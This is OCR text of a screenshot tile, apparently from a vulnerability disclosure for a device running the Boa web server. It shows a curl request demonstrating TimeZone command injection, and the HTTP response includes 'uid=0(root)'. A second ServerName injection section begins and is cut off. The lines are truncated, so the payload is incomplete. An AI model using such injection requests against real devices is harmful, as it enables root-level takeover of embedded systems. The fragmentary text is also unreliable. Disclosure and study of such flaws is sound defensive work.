
---------------------------

TimeZone command injection:

root@ground:~# curl -X $'GET' -H $
cmd=ntp&ServerName=pool.ntp.org&Ti
HTTP/1.1 200 OK

Date: Sun, 01 Jan 2012 10:15:53 GMT
Server: Boa/0.94.14rc21

Accept-Ranges: bytes

Connection: close

uid=0(root) gid=0(root) groups=0(r
Content-type: text/plain

ntp update

0 OK

-----------------------------

ServerName command injection:

root@ground:~# curl -X $'GET' -H $